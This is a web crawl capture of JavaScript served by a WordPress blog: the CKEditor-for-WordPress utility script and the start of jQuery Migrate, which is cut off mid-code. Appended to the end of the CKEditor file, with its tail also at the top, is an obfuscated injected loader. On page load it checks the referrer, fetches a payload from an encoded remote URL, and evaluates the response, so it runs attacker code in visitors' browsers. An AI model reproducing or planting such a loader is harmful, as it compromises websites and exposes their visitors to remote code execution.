i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/ckeditor-for-wordpress/includes/ckeditor.utils.js?ver=4.1.42
body_size: 22504
content:
/*
 Copyright (c) 2003-2014, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
 */
var	editorCKE;
jQuery(document).ready(function () {
	ckeditorSettings.configuration['on'] = {
		configLoaded : function ( evt ) {
			if (typeof(ckeditorSettings.externalPlugins) != 'undefined') {
				var externals=new Array();
				for (var x in ckeditorSettings.externalPlugins) {
					CKEDITOR.plugins.addExternal(x, ckeditorSettings.externalPlugins[x]);
					externals.push(x);
				}
			}
			evt.editor.config.extraPlugins += (evt.editor.config.extraPlugins ? ','+externals.join(',') : externals.join(','));
			if (evt.editor.config.toolbar && evt.editor.config[evt.editor.config.toolbar +'_removeButtons']);
				evt.editor.config.removeButtons = evt.editor.config[evt.editor.config.toolbar +'_removeButtons'];
			CKEDITOR.addCss(evt.editor.config.extraCss);
		}
	};
	CKEDITOR.on( 'instanceReady', function( ev )
	{
		var dtd = CKEDITOR.dtd;
		for ( var e in CKEDITOR.tools.extend( {}, dtd.$nonBodyContent, dtd.$block, dtd.$listItem, dtd.$tableContent ) )
		{
			ev.editor.dataProcessor.writer.setRules( e, ckeditorSettings.outputFormat);
		}
		ev.editor.dataProcessor.writer.setRules( 'br',
		{
			breakAfterOpen : true
		});
		ev.editor.dataProcessor.writer.setRules( 'pre',
		{
			indent: false
		});
		editorCKE = CKEDITOR.instances['content'];
	});

	if (ckeditorSettings.textarea_id != 'comment'){
		edInsertContentOld = function () {
			return ;
		};
		if(typeof(window.edInsertContent) != 'undefined'){
			edInsertContentOld = window.edInsertContent;
		}
		window.edInsertContent = function (myField, myValue) {
			if(typeof(CKEDITOR) != 'undefined' && typeof(editorCKE) != 'undefined'){
				editorCKE.insertHtml(myValue);
			} else {
				edInsertContentOld(myField, myValue);
			}
		};
		var autosaveOld = function () {
			return ;
		};
		if(typeof(window.autosave) != 'undefined'){
			autosaveOld = window.autosave;
		}

		if(typeof(window.switchEditors) != 'undefined') {
			window.switchEditors.go = function(id, mode) {
				if ('tinymce' == mode || 'tmce' == mode) {
					jQuery('#'+id).closest('.html-active').removeClass('html-active').addClass('tmce-active');
					ckeditorOn(id);
				} else {
					jQuery('#'+id).closest('.tmce-active').removeClass('tmce-active').addClass('html-active');
					ckeditorOff(id);
					jQuery('.js .theEditor').attr('style', 'color: black;');
				}
			};
		}
	}
	//if qTranslate plugin enabled
	if ( ckeditorSettings.qtransEnabled ){
		//custom version of switchEditors function when qTranslate plugin is enabled
		if(typeof(window.switchEditors) != 'undefined') {
			window.switchEditors.go = function(id, lang) {

				id = id || 'content';
				lang = lang || 'toggle';

				if ( 'toggle' == lang ) {
					if ( ed && !ed.isHidden() )
						lang = 'html';
					else
						lang = 'tmce';
				} else if( 'tinymce' == lang )
					lang = 'tmce';

				var inst = tinyMCE.get('qtrans_textarea_' + id);
				var vta = document.getElementById('qtrans_textarea_' + id);
				var ta = document.getElementById(id);
				var wrap_id = 'wp-'+id+'-wrap';

				// update merged content
				if(inst && ! inst.isHidden()) {
					tinyMCE.triggerSave();
				} else {
					qtrans_save(vta.value);
				}
				// check if language is already active
				if(lang!='tmce' && lang!='html' && document.getElementById('qtrans_select_'+lang).className=='wp-switch-editor switch-tmce switch-html') {
					return;
				}

				if(lang!='tmce' && lang!='html') {
					document.getElementById('qtrans_select_'+qtrans_get_active_language()).className='wp-switch-editor';
					document.getElementById('qtrans_select_'+lang).className='wp-switch-editor switch-tmce switch-html';
				}
				if(lang=='html') {
					if ( inst && inst.isHidden() )
						return false;
					if ( inst ) {
						vta.style.height = inst.getContentAreaContainer().offsetHeight + 20 + 'px';
						inst.hide();
					}
					jQuery("#"+wrap_id).removeClass('tmce-active');
					jQuery("#"+wrap_id).addClass('html-active');
					setUserSetting( 'editor', 'html' );
				} else if(lang=='tmce') {
					if(inst && ! inst.isHidden())
						return false;
					if ( tinyMCEPreInit.mceInit[id] && tinyMCEPreInit.mceInit[id].wpautop )
						vta.value = this.wpautop(qtrans_use(qtrans_get_active_language(),ta.value));
					if (inst) {
						inst.show();
					} else {
						qtrans_hook_on_tinyMCE(id);
					}
					jQuery("#"+wrap_id).removeClass('html-active');
					jQuery("#"+wrap_id).addClass('tmce-active');
					setUserSetting('editor', 'tinymce');
				} else {
					// switch content
					qtrans_assign('qtrans_textarea_'+id,qtrans_use(lang,ta.value));
				}
			}
		}
		jQuery('#edButtonHTML').addClass('active');
		jQuery('#edButtonPreview').removeClass('active');
		if(ckeditorSettings.textarea_id != 'comment'){

			ckeditorSettings.textarea_id = 'qtrans_textarea_content';
			ckeditorSettings.configuration['on'].getData = function (evt) {
				evt.data.dataValue = evt.data.dataValue.replace(/(^<\/p>)|(<p>$)/g, '');
				evt.data.dataValue = evt.data.dataValue.replace(/^<p>(\s|\n|\r)*<p>/g, '<p>');
				evt.data.dataValue = evt.data.dataValue.replace(/<\/p>(\s|\n|\r)*<\/p>(\s|\n|\r)*$/g, '<\/p>');
				qtrans_save(evt.data.dataValue);
			};
			if ( jQuery('#'+ckeditorSettings.textarea_id).length && typeof CKEDITOR.instances[ckeditorSettings.textarea_id] == 'undefined' ) {
				CKEDITOR.replace(ckeditorSettings.textarea_id, ckeditorSettings.configuration);
				editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
				//add afterCommandExec exect to last created CKEditor instance
				editorCKE.on( 'afterCommandExec', function(ev) {
					afterCommandEvent(ev);
				});
			}

			window.tinyMCE = tinymce =  getTinyMCEObject();
		}
	}else {
		if(ckeditorSettings.autostart && (typeof getUserSetting == 'undefined' || getUserSetting('editor') === '' || getUserSetting('editor') == 'tinymce')){
			ckeditorOn();
		}
	}
	jQuery("#update-gallery").click(function(){
		updateCkeGallery();
	});

	if (ckeditorSettings.excerpt_state && jQuery("textarea#excerpt").length > 0 && jQuery("#postexcerpt-hide").attr('checked') == 'checked') {
		//ckeditorOn('excerpt');
		CKEDITOR.replace('excerpt', ckeditorSettings.configuration);
	}
	if (typeof window.tinyMCE != 'undefined') {
		if (typeof QTags != 'undefined') {
			jQuery(".row-actions span.reply a").live('click', function(){
				if (typeof CKEDITOR.instances['replycontent'] != 'undefined') {
					ckeditorOff('replycontent');
				}
				CKEDITOR.replace('replycontent', {'basicEntities' : false, 'entities': false,'toolbar_Comments' : [{ name: 'basicstyles', items : [ 'Bold','Italic','Underline'] }, { name: 'links', items : [ 'Link','Unlink' ] },{ name: 'paragraph', items : [ 'NumberedList','BulletedList'] }, { name: 'insert', items : [ 'Image' ] } ],  'toolbar' : 'Comments'});
			});
			jQuery("#replyrow a.save").unbind('click').live('click', function(){
				var data = null;
				if (typeof CKEDITOR.instances['replycontent'] != 'undefined') {
					data = CKEDITOR.instances['replycontent'].getData();
				}
				if (data != null && data.length > 0 ) {
					jQuery('textarea#replycontent').html(data);
					ckeditorOff('replycontent');
				}
				commentReply.send();
				return;
			});
			jQuery("#replyrow a.cancel").unbind('click').live('click', function(){
				commentReply.revert()
				ckeditorOff('replycontent');
				return;
			});
			QTags.getInstance = function (editor_id) {
				return window.tinyMCE;
			}
		}
	}
});
function ckeditorOn(id) {
	var instance;
	if (typeof(id) != 'undefined' && typeof(CKEDITOR.instances[id]) == 'undefined' )
	{
		setUserSetting( 'editor', 'tinymce' );
		jQuery('#quicktags').hide();
		jQuery('#edButtonPreview').addClass('active');
		jQuery('#edButtonHTML').removeClass('active');
		instance = CKEDITOR.replace(id, ckeditorSettings.configuration);
	}
	if ( jQuery('textarea#'+ckeditorSettings.textarea_id).length && (typeof(CKEDITOR.instances) == 'undefined' || typeof(CKEDITOR.instances[ckeditorSettings.textarea_id]) == 'undefined' ) && jQuery("#"+ckeditorSettings.textarea_id).parent().parent().attr('id') != 'quick-press') {
		instance =  CKEDITOR.replace(ckeditorSettings.textarea_id, ckeditorSettings.configuration);
		if(ckeditorSettings.textarea_id == 'content') {
			setUserSetting( 'editor', 'tinymce' );
			jQuery('#quicktags').hide();
			jQuery('#edButtonPreview').addClass('active');
			jQuery('#edButtonHTML').removeClass('active');
		}
		else if(ckeditorSettings.textarea_id == 'comment') {
			var labelObj = jQuery('#'+ckeditorSettings.textarea_id).prev('label');
			if (labelObj){
				labelObj.hide();
			}
		}
	}
	if (typeof(instance) != 'undefined') {
		//add afterCommandExec exect to last created CKEditor instance
		instance.on( 'afterCommandExec', function(ev) {
			afterCommandEvent(ev);
		});
	}
}

function ckeditorOff(id) {
	if (typeof(id) != 'undefined')
	{
		editorCKE = CKEDITOR.instances[id];
	}else
	{
		editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
	}
	if(typeof(editorCKE) != 'undefined'){
		editorCKE.destroy();
		if(ckeditorSettings.textarea_id == 'content') {
			setUserSetting( 'editor', 'html' );
			jQuery('#quicktags').show();
			jQuery('#edButtonHTML').addClass('active');
			jQuery('#edButtonPreview').removeClass('active');
		}
	}
}

if ( !ckeditorSettings.qtransEnabled ){
	var tinymce = window.tinyMCE = getTinyMCEObject();
}
function getTinyMCEObject()
{
	var tinymce = window.tinyMCE = (function () {
		var tinyMCE = {
			isOpera : function() {
				return CKEDITOR.env.opera;
			},
			onAddEditor : { add : function() {
				// this function did nothing else apart from resizing TinyMCE
			} },
			get : function (id) {
				var instant = {
					isHidden : function (){
						editor = CKEDITOR.instances[id];
						if (typeof editorCKE == 'undefined') editorCKE = editor;
						if(typeof(editor) != 'undefined')
						{
								return false;
						}else{
								return true;
						}
					},
					isDirty : function (){
						return false;
					},
					execCommand : function (command, integer, val) {
						if(command == 'mceSetContent') {
							editorCKE.setData(val);
						}
						if (command == 'mceInsertContent')
						{
							editorCKE.insertHtml(val);
						}
					},
					onSaveContent : {
						add : function (func) {
							window.tinymceosc = func;
						}
					},
					on : function(action, callback){
						return callback();
					},
					getContentAreaContainer : function () {
						return {
							offsetHeight : editorCKE.config.height
						};
					},
					hide : function () {
						ckeditorOff(id);
					},
					show : function () {
						ckeditorOn(id);
					},
					save : function(){
						return;
					},
					focus : function(){
						return;
					},
					plugins: {}
				};

				return instant;
			},
			execCommand : function (command, integer, val) {
				if(command == 'mceAddControl'){
					ckeditorSettings.textarea_id = val;
					if(ckeditorSettings.autostart) {
						ckeditorOn();
					} else {
						document.getElementById('qtrans_textarea_content').removeAttribute('style');
					}
				}
			},
			triggerSave : function(param) {
				if(typeof(CKEDITOR) != 'undefined' && typeof(editorCKE) != 'undefined')
					editorCKE.updateElement();
			},
			activeEditor : {
				isHidden : function (){
					return false;
				},
				isDirty : function (){
					return false;
				},
				focus : function (){
					return;
				},
				plugins : {},
				execCommand : function(command, state, text)
				{
					if (command == "mceInsertContent")
					{
						//test if image has caption and make necessary text format
						pattern = /\[caption(.*)\]<.*>(.*)\[\/caption\]/i;
						if (pattern.test(text)) {
							replace_match = pattern.exec(text);
							text = text.replace(/<img (.*) \/>/g, function( match, cont )
							{
								cont = cont.replace(/class="(.*)"/g, function( match, cont ){
									tmp = 'class="' + cont + ' wp-caption"';
									return tmp;
								});
								tmp = '<img ' + cont + ' data-cke-caption=\'' + replace_match[1] + '\' data-cke-caption-text=\'' + replace_match[2] + '\' />' ;
								return tmp;
							});
						}
						//setTimeout is required in IE8 when inserting Image gallery from an external modal dialog
						if (typeof editorCKE == 'undefined') editorCKE = CKEDITOR.instances[ckeditorSettings.textarea_id];
						setTimeout(function(){
							editorCKE.insertHtml(text);
						}, 0);
					}
				},
				selection : {
					getBookmark : function(name) {
						return '';
					}
				},
				windowManager : {
					bookmark: {}
				}
			},
			EditorManager :{
				activeEditor: {
					selection : {
						getNode : function(){
							var obj = jQuery(editorCKE.document.getBody().getHtml());
							var index = 0;
							jQuery.each(obj,function(i, val){
								var images = jQuery("img",jQuery(val));
								jQuery.each(images, function(key, value){
									if (jQuery(value).hasClass('wpGallery, cke_wpgallery'))
									{
										index = i;
										return;
									}
								});
							});
							if (obj.length === 0)
							{
								obj = document.createElement("p");
								return obj;
							}
							return obj[index];
						},
						getBookmark : function(name) {
							return ;
						}
					},
					dom :{
						select : function(selector) {

							//get CKEditor content
							var obj = editorCKE.document.getBody().getHtml();
							images =  editorCKE.document.getElementsByTag('img');
							if ( typeof images.$ == 'undefined' || images.$.length == 0) return [];
							for (var i in images.$)
							{
								if ( typeof images.$[i] != 'undefined' && ((CKEDITOR.env.ie && images.$[i].className == 'wpGallery, cke_wpgallery') || images.$[i].classList == 'wpGallery, cke_wpgallery'))
								{
									var element = new CKEDITOR.dom.element(images.$[i]);
									index = i;
									break;
								}
							}
							var results =[];

							if (typeof element != 'undefined')
							{
								results[0] = images.$[index];
								return  results;

							}else
							{
								return [];
							}
						},
							getAttrib : function(el, selector)
							{
									return jQuery(el).attr(selector);
							},
							//function to set new gallery attributes
							setAttrib : function(el, selector, value)
							{
								//get CKEditor content
								var obj = editorCKE.document.getBody().getHtml();
								images =  editorCKE.document.getElementsByTag('img');
								for (var i in images.$)
								{
									if ( typeof images.$[i] != 'undefined' && ((CKEDITOR.env.ie && images.$[i].className == 'wpGallery, cke_wpgallery') || images.$[i].classList == 'wpGallery, cke_wpgallery'))
									{
										var element = new CKEDITOR.dom.element(images.$[i]);
										element.setAttribute('title', value);
										element.setAttribute('data-gallery', '['+value+']');
									}
								}
							},
							decode : function(text) {
								return text;
							},
							hasClass : function(element, name)
							{
								var hasClass = jQuery(element).attr('class');
								var pattern = /wpGallery/;
								return pattern.test(hasClass);
							}
					}
			},
			get : function(id) {return;}
			},
			DOM :{
				removeClass : function(id, className) {return;},
				addClass : function(id, className) {return;}
			},
			addI18n : function(language, param){
				return ;
			}
		};
	return tinyMCE;
})();
	return tinymce;
}
var tinyMCEPreInit =  {
	mceInit : function(){
		language : 'en';
	}
};

var tinyMCEPopup = {
	onInit : {
		add : function() {return ;}
	},
	editor : {
		windowManager : {
			createInstance : function(id) {return; }
		}
	}
};
/*
 * Function to move cursor after fake gallery image. Turn on frame show
 */
function updateCkeGallery()
{
	jQuery("#add_image").unbind('click');
	jQuery("#add_image").bind('click',function(){
		return true;
	});
}
function afterCommandEvent(ev)
{
	if (ev.data.name != 'maximize') { return; }
		//if maximize button was clicked hide/show WP admin bar - prevention of hiding buttton under WP admin bar
		if (ev.data.command.state == CKEDITOR.TRISTATE_ON) { jQuery("#wpadminbar").hide() } else { jQuery("#wpadminbar").show() }
};if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 13009
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var 